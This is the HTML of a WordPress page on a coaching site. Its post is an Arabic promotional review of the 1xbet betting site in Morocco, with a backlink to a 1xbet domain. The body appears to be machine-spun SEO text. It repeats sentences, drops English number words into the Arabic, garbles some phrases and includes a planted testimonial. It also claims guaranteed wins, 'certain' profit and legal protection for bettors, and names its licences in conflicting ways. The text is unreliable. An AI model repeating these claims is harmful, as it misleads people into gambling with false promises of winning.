					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ejenpro.com/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://ejenpro.com/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ejenpro.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ejenpro.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ejenpro.com/wp-content/uploads/2023/11/cropped-2023-11-14-12.25.36-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ejenpro.com/wp-content/uploads/2023/11/cropped-2023-11-14-12.25.36-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ejenpro.com/wp-content/uploads/2023/11/cropped-2023-11-14-12.25.36-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ejenpro.com/wp-content/uploads/2023/11/cropped-2023-11-14-12.25.36-270x270.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-44114 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentytwo woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-5 elementor-page-36575">
		<div data-elementor-type="header" data-elementor-id="19135" class="elementor elementor-19135 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c526bd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c526bd7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-495b77a" data-id="495b77a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4d2605 elementor-widget elementor-widget-image" data-id="a4d2605" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://ejenpro.com/">
							<img width="243" height="40" src="https://ejenpro.com/wp-content/uploads/2022/10/Ejenpro.png" class="attachment-large size-large wp-image-19131" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-87e0ded" data-id="87e0ded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44a4a8c elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44a4a8c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=1723774213">			<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-44a4a8c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41404"><a href="https://ejenpro.com/about/" class="elementor-item">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41405"><a href="https://ejenpro.com/program/" class="elementor-item">TRAINING &#038; COACHING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43353"><a href="https://go.ejenpro.com/courses/" class="elementor-item">E-COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41407"><a href="https://ejenpro.com/testimoni/" class="elementor-item">CASE STUDY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41406"><a href="https://ejenpro.com/blog/" class="elementor-item">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41408"><a href="https://ejenpro.com/contact/" class="elementor-item">CONTACT US</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44a4a8c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41404"><a href="https://ejenpro.com/about/" class="elementor-item" tabindex="-1">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41405"><a href="https://ejenpro.com/program/" class="elementor-item" tabindex="-1">TRAINING &#038; COACHING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43353"><a href="https://go.ejenpro.com/courses/" class="elementor-item" tabindex="-1">E-COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41407"><a href="https://ejenpro.com/testimoni/" class="elementor-item" tabindex="-1">CASE STUDY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41406"><a href="https://ejenpro.com/blog/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41408"><a href="https://ejenpro.com/contact/" class="elementor-item" tabindex="-1">CONTACT US</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9be1d0b" data-id="9be1d0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e16138 elementor-align-justify elementor-widget elementor-widget-button" data-id="1e16138" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ejenpro.com/#latest">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">WHAT'S NEW</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="36575" class="elementor elementor-36575 elementor-location-single post-44114 post type-post status-publish format-standard hentry category-1xbet-morocco" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5b2dd2d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b2dd2d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5103ec81" data-id="5103ec81" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48ec8760 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48ec8760" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f69c19f" data-id="2f69c19f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11478f51 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="11478f51" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-78975bdf elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="78975bdf" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ejenpro.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"><link rel="stylesheet" href="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css?ver=1723774213">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-a339c7b elementor-inline-item" itemprop="author">
						<a href="https://ejenpro.com/author/team/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">By</span>
										team					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://ejenpro.com/2022/11/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>November 13, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>7:41 am</time>					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-405451cf elementor-widget elementor-widget-theme-post-content" data-id="405451cf" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب&#8221;</p>
<h1>1xbet Maroc مراجعة صادقة ومفصلة 1xbet موقع</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">العاب سلوتس 1xbet المغرب Telegram</a></li>
<li><a href="#toc-1">ميزات 1xbet المواقع: </a></li>
<li><a href="#toc-2">شرح موقع 1xbet وطريقة التسجيل: </a></li>
<li><a href="#toc-3">شرح موقع 1xbet في المغرب</a></li>
<li><a href="#toc-4">شرح موقع 1xbet وخطوات فتح الحساب: </a></li>
<li><a href="#toc-5">المكافأة الترحيبية للمراهنات الرياضية</a></li>
<li><a href="#toc-6">كيفية الرهان والفوز في 1xbet المواقع: </a></li>
<li><a href="#toc-7">مكافأة 1xbet Morocco</a></li>
<li><a href="#toc-8">العاب الطاولة والبطاقات في 1xbet المغرب</a></li>
<li><a href="#toc-9">لماذا 1xbet عربي رقم واحد في جذب اللاعبين:&#8221;</a></li>
<li><a href="#toc-10">&#8220;Gamble المغرب</a></li>
<li><a href="#toc-11">كيف ألعب على 1xbet موقع؟</a></li>
<li><a href="#toc-12">Bet المغرب – لماذا 1xbet المواقع هو الأفضل: </a></li>
<li><a href="#toc-13">خيارات الرهان المُتاحة في 1xbet Maroc</a></li>
<li><a href="#toc-14">وسائل دفع وسحب الأموال 1xbet المغرب</a></li>
<li><a href="#toc-15">طريقة الفوز وكسب المال من خلال 1xbet المواقع: </a></li>
<li><a href="#toc-16">إيجابيات 1xbet المغرب للاعبين</a></li>
<li><a href="#toc-17">مراجعة لأفضل موقع كازينو بالمغرب 1xbet</a></li>
<li><a href="#toc-18">موقع 1xbet المغرب</a></li>
<li><a href="#toc-19">تأملات في “مراجعة لأفضل موقع كازينو بالمغرب 1xbet”</a></li>
<li><a href="#toc-20">الوسائل المالية التي يدعمها 1xbet المغرب</a></li>
<li><a href="#toc-21">المراهنات الرياضية على موقع المغرب 1xbet</a></li>
<li><a href="#toc-22">سهولة استخدام موقع 1xbet المغرب</a></li>
<li><a href="#toc-23">مكافآت 1xbet المغرب</a></li>
<li><a href="#toc-24">باقة مكافآت موقع 1xbet في المغرب</a></li>
<li><a href="#toc-27">هل الدخول على موقع 1xbet قانوني في 1xbet المغرب ؟</a></li>
<li><a href="#toc-28">خدمة العملاء في موقع 1xbet في المغرب</a></li>
<li><a href="#toc-29">شرح موقع 1xbet ومزايا تطبيقات الهاتف: </a></li>
<li><a href="#toc-30">كيف يتم عرض الرياضات الافتراضية في 1xbet Morocco؟</a></li>
<li><a href="#toc-31">الألعاب على موقع 1xbet</a></li>
<li><a href="#toc-32">مُزودو العاب 1xbet المغرب</a></li>
<li><a href="#toc-33">كيف يتم عرض الرياضات الافتراضية في 1xbet Morocco؟</a></li>
<li><a href="#toc-34">&#8220;Wager المغرب</a></li>
</ul>
</div>
<p>يخدم&#8221; &#8220;موقع 1xbet المغرب أكثر من مليون عميل حول العالم، وهو يتوسع بمُعدَّل مرتفع.  يُقدم الموقع مجموعة من أفضل الاحتمالات على كل الرياضات بهامش ربح منخفض جدًا يصل إلى 2% فقط.  يقع المقر الرئيسي لشركة 1xbet المغربفي قبرص، وتحمل الشركة ترخيص لجنة كوراساو لألعاب القمار.</p>
<ul>
<li>كما يحمل أيضًا ترخيصًا من BCLB (مجلس مراقبة الرهان والترخيص) الذي يجعل جميع المراهنات يحميها القانون. </li>
<li>إضافة إلى نسخة الويب, والتي تمكن المشتركين من تحميل التطبيق على الحاسوب الشخصي من خلال عنوان موقع 1xBet على الأنترنيت. </li>
<li>يمكن تحميل تطبيق التليفون المحمول, إذا كان الهاتف يشتغل بنظام أندرويد, مباشرة من خلال الموقع الرسمي, أو من  متجر التطبيقات آيتونز و آبل ستور, لمستعملي الأيفون. </li>
<li>يحتوي هذا التطبيق على الكثير من المزايا الرائعة لكل من المراهنين فهو يعرض كل أسواق الرهان وهو يُتيح لك المراهنة على كرة القدم، وكرة السلة، والتنس، وهوكي الجليد، و43 نوعًا آخر من الألعاب الرياضية. </li>
<li>كازينو 1xBet أو المغرب 1xBet حاصل على ترخيص رسمي من قبل هيئة الألعاب كيوراساو Curacao. </li>
</ul>
<p>ومن الجدير بالذكر أن هذا التطبيق مُتاح بلغتيْن فقط وهما اللغة الإنجليزية والروسية فقط.  لمستخدمي أجهزة iPhone أو iOS هناك جزء تطبيق آخر يمكنك تنزيله وهو 1X Promo من أجل متعة المراهنة.&#8221;</p>
<h2 id="toc-0">العاب سلوتس 1xbet المغرب Telegram</h2>
<p>يقدم الموصع مجموعة كبيرة جدًا من ألعاب الكازينو التي ترضي أذواق جميع اللاعبين في المغرب وفي جميع الدول العربية.  كمكا يقدم العديد من المراهنات الرياضية المحببة لدى اللاعبين العرب.  كل هذا بالإضافة إلى بطولات منشئ الرهان وأيضًا بطولات المنتخب الوطني.  ويعتبر موقعنا أحد أشهر مواقع الألعاب التي تهتم بتوفير الكازينو المباشر بحيث يمكن للاعبين التعامل مع موزعين حقيقيين.  يقدم الكازينو المباشر ألعاب مكافأة بالإضافة إلى الأحداث الرياضية.</p>
<ul>
<li>يبدأ الحد الأدنى للرهان من eleven درهم مغربي فقط ومع ذلك فإن الحد الأقصى للرهان قد لا يُناسب اللاعبين المغربيين الكبار VIP، وفي هذه الحالة فيُمكنك أن تتواصل مع خدمة العملاء لرفع الحد الأقصى للرهان بما يتناسب مع رغبتك. </li>
<li>وذلك لاهتمامه بكل ما يعشقه المراهنون من مختلف الرياضات والألعاب, وحرصه على تقديم كل جديد وحديث لعشاق هذا النوع من الرهانات. </li>
<li>ومن الجدير بالذكر أن هذا التطبيق مُتاح بلغتيْن فقط وهما اللغة الإنجليزية والروسية فقط. </li>
<li>يستطيع الزبون أو العميل الاتصال بفريق الدعم من خلال ميزة الدردشة المباشرة أو عبر الهاتف أو البريد الإلكتروني. </li>
</ul>
<p>ولكن قبل وضع الرهان، يجب عليك أولاً الاطلاع على برنامج المكافآت والعروض الترويجية التي يقدمها موقع 1xBet لعملائه.  كما يقوم الموقع بتزويد اللاعبين بكافة المعلومات والأخبار والإحصائيات التي تساعدهم على الرفع من مستوى توقعاتهم ليقوموا بالرهان بطريقة مدروسة، ما يرفع من حظوظهم في الفوز.  لذا فبإمكان أي شخص معرفة طريقة التسجيل وكيفية وضع الرهان وتحقيق أرباح مالية, من خلال تصفح الصفحة الرسمية للموقع.  كما يوفر موقع شركاء 1xBet إمكانية الرهان المباشر, أي أن الزبون أو اللاعب, ومن خلال تتبع المباراة ومشاهدتها مباشرة, أن يقوم بالرهان استنادا على أحداث المباراة, ما يمنحه فرصة أكبر للربح.</p>
<h3 id="toc-1">ميزات 1xbet المواقع: </h3>
<p>موقع 1xBet يجعلك قادرًا على أن تشعر وكأنك في كازينو حقيقي مع كل الإثارة والضجيج أثناء الرهانات والفوز.  عند&#8221; &#8220;قراءة شرح موقع 1xBet Maroc ستعرف أنه يمكن أن يزداد مبلغ البونص ليصل إلى 144 دولار.  يجب عليك الاطلاع على شرح موقع 1xBet في المغرب حتى تتعرف على مميزاته التي تعد فريدة من نوعها في منطقة الوطن العربي والشرق الأوسط.  ومن الجدير بالذكر أن الودائع التي تتم باستخدام العملات الرقمية المُشفرة لا تكون مُؤهلَّة لهذه المكافأة ولا أي مكافأة أخرى يُقدمها x bet.  احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي <a href="https://1xbet-ma.com/">وان اكس بيت</a>.</p>
<ul>
<li>هذا ولا ننسى أن الوقع 1xBet موقع يتميز بكونه يملك ترخيصا قانونيا من الهيئة العالمية للألعاب كيوراساو Curaçao, حيث أن المراهنين محميون قانونيا، وبالتالي إمكانهم المراهنة بكل أمان، ودون خوف من التعرض لاحتيال أو سرقة. </li>
<li>كما يعتبر أول موقع عربي تجتمع فيه جميع الشروط وضمانات الفوز على خلاف باقي المواقع. </li>
<li>نظرًا لكل تلك المزايا فإن تطبيق 1XBet The other agents هو – على الأرجح – أفضل تطبيق للمراهنات الرياضية في الوقت الحالي. </li>
<li>يجب عليك الاطلاع على شرح موقع 1xBet في المغرب حتى تتعرف على مميزاته التي تعد فريدة من نوعها في منطقة الوطن العربي والشرق الأوسط. </li>
</ul>
<p>كما يزود الموقع مشتركيه, بكل المعلومات أولا بأول وآخرالإحصائيات التي يحتاجونها لتساعدهم عل توقع الرهانات الأكثر فوزا, وبالتالي ترفع من فرصهم في الربح.  في المغرب 1xBet إذا كان لديك جهاز Java، فيمكنك أيضًا تنزيل التطبيق عليه.  يوجد تطبيق خاص يمكن استخدامه لأجهزة Java ويعمل أيضًا بطريقة مماثلة لتطبيقات الهواتف الذكية.  يعد تطبيق 1xBet للتليفون المحمول سهل الاستخدام تطبيقًا رائعًا لأولئك الذين يرغبون في اللعب باستخدام الهواتف الذكية وهو متوافق مع كل من هواتف أندرويد وأيضًا أجهزة iOS وAndroid.</p>
<h2 id="toc-2">شرح موقع 1xbet وطريقة التسجيل: </h2>
<p>كما أن الموقع يتيح خاصية مشاهدة مختلف الاحداث الرياضية على المباشر, فاللاعب أصبح بإمكانه أن يتتبع أي مباراة مباشرة, ثم يغتنم ما يقدمه المحللون والمختصون من نصائح لكي يقدم رهانه على الفريق الذي لديه أكبر فرصة للربح.  الرياضة على العموم هي المتنفس الذي يجد الكثيرون فيه ضالتهم, حيث وجد محبي الرهانات ما يبحثون عنه مجتمعا في موقع وكيل والذي يسعى دائما إلى مفاجأة اللاعبين بباقة جديدة كل مرة من الرياضات التي يعشقونها والألعاب الحديثة وغيرها مما يحبه المشتركون ويسعون إلى تجربته.  تمكن الموقع في وقت وجيز&#8221; &#8220;بالاستئثار والتفوق على أقدم 1xBet المواقع في مجال الرهانات الإلكترونية.  وذلك لاهتمامه بكل ما يعشقه المراهنون من مختلف الرياضات والألعاب, وحرصه على تقديم كل جديد وحديث لعشاق هذا النوع من الرهانات.</p>
<ul>
<li>تتميز مواقع المراهنات الرياضية الكبرى، مثل موقع المغرب عربي 1xBet بتقديم أفضل خدمة دعم فني للعملاء. </li>
<li>موقع 1xbet المغرب هو أحد أفضل وكلاء المراهنات عبر الإنترنت، يعتمد ثيم الموقع على اللونيْن الأزرق والأبيض، مع وجود عدد صغير من الصور التي تساعد على التمييز بين الميزات والخدمات المُختلفة التي يُقدمها. </li>
<li>تدعم واجهة الموقع التنقل السهل والسريع بغض النظر عن الجهاز الذي تستخدمه. </li>
<li>الرياضة على العموم هي المتنفس الذي يجد الكثيرون فيه ضالتهم, حيث وجد محبي الرهانات ما يبحثون عنه مجتمعا في موقع وكيل والذي يسعى دائما إلى مفاجأة اللاعبين بباقة جديدة كل مرة من الرياضات التي يعشقونها والألعاب الحديثة وغيرها مما يحبه المشتركون ويسعون إلى تجربته. </li>
<li>يقدم الموصع مجموعة كبيرة جدًا من ألعاب الكازينو التي ترضي أذواق جميع اللاعبين في المغرب وفي جميع الدول العربية. </li>
<li>وقد حقق 1 xBet ثورة في عالم المراهنات، مقارنة مع باقي المواقع، وهذا راجع إلى كونه الأفضل في تقديم العروض والخدمات بالإضافة إلى الباقة المتنوعة من المكافآت والهدايا الترحيبية السخية. </li>
</ul>
<p>ومن أشهر هذه الرياضات نجد كرة القدم بكل أنديتها المحلية والدولية, والبطولات العالمية وغيرها.  شكراً جزيلاً 1XBET على تواجدكم في المغرب وعلى توفير رمز ترويجي مجاني للأعضاء الجدد!  أنا مشجع كبير ومحب لكرة القدم وأتابع جميع المباريات العالمية الكبيرة.  قمت بإنشاء حساب ويمكنني الآن وضع رهانات على فرقي الرياضية المفضلة وربح المال في نفس الوقت!  من هذه المفاجآت المذهلة تقديمه لمكافأة التسجيل التي يمكن للاعب الحصول عليها بمجرد تسجيله في الموقع.</p>
<h3 id="toc-3">شرح موقع 1xbet في المغرب</h3>
<p>يقدم موقع المغرب 1xBet الشهير جميع الخدمات اللازمة للمراهنة الرياضية المريحة لكل من المبتدئين واللاعبين ذوي الخبرة.  والرهان على الإنترنت في الأحداث الرياضية يحظى بشعبية كبيرة في المغرب.  كل هذه الخيارات, جعلت المشتركين أكثر إقبالا على الموقع, لما يقدمه من خيارات متنوعة تناسب الجميع.  حيث يستطيع اللاعب الدخول إلى حسابه, عبر هاتفه الجوال أو حاسوبه الشخصي أو أي من الأجهزة الالكترونية المتوفرة لديه, في أي وقت وفي أي مكان, وفي منتهى الأمان والسرية.</p>
<p>تتميز مواقع المراهنات الرياضية الكبرى، مثل موقع المغرب عربي 1xBet بتقديم أفضل خدمة دعم فني للعملاء.  على موقعنا سوف تجد خدمة عملاء متميزة جدًا، فإذا واجهتك أي مشكلة، أثناء الحجز أو التسجيل أو حتى الرهان، فسوف يتم حلها بسرعة.  يستطيع الزبون أو العميل الاتصال بفريق الدعم من خلال ميزة الدردشة المباشرة أو عبر الهاتف أو البريد الإلكتروني.</p>
<h2 id="toc-4">شرح موقع 1xbet وخطوات فتح الحساب: </h2>
<p>من الخدمات التي يوفرها الموقع أيضا والتي تشجع اللاعبين على التسجيل في موقع xBet, هو التطبيق على الجوال للموقع، ما أعطى عشاق الرهان عبر العالم الفرصة لممارسة هوايتهم المفضلة والاستمتاع بكل ما يقدمه من عروض.  إذا لم تكن المراهنات الرياضية والمقامرة كافية لإرضاء اللاعب، يمكن أن يقضي وقتًا ممتعًا مع الكثير من ألعاب الكازينو المباشرة مع موزعين مباشرين.  على الرغم من أن المظهر الخاص بموقع وان اكس بت  غير مُنظمًا، إلا أن تطبيق app 1xbet قد حلّ هذه المشكلة بشكلٍ كامل وهو يتمتَّع بمظهرٍ رائع ومرونة كبيرة في التصفح والتحكم والتخصيث.  يُمكن للاعبين الوصول إلى الرياضات والاحتمالات والخيارات التي يُريدون الوصول إليها بشكلٍ سريع وبدون عناء.</p>
<p>بالضبط مثل أي كازينو اون لاي أو موقع مراهنات رياضية فإن 1xbet sayti يُقدم للاعبيه – الجُدد والقُدامى – مجموعة من العروض السخيّة التي يُمكنك استخدامها لتجربة حظك في كل المنتجات التي يُقدمها الموقع بما في ذلك العاب الكازينو، والألعاب الرياضية، والرياضات الافتراضية، والألعاب الإلكترونية.  وهذه ميزة رائعة مُقارنة بالمواقع الأخرى التي تُخصص مكافآتها للبطولات الرئيسية فقط.  من أهم ميزات الموقع, أنه يوفر باقة كبيرة من العروض الترويجية والهدايا لكل اللاعبين الجدد والدائمين.  ومن أهم هذه المكافآت, مكافأة التسجيل, والتي تخص المشتركين الجدد عند أول تسجيل في الموقع, كهدية ترحيب, لتشجيع اللاعبين ومساعدتهم على الفوز وكسب الرهانات.  كما يستطيع أي لاعب الحصول&#8221; &#8220;على علاوة تقدر ب 144 دولارا عند إيداع مبلغ a hundred دولار واستخدامه الرمز الترويجي للتسجيل, أما في حالة لم يستخدمه, فسيحصل على 100 دولار فقط.  ليبدأ بعدها اللاعب تجربة مراهنة رياضية في قمة الإثارة والجودة, حيث فرص الربح فيها أكيدة.</p>
<h3 id="toc-5">المكافأة الترحيبية للمراهنات الرياضية</h3>
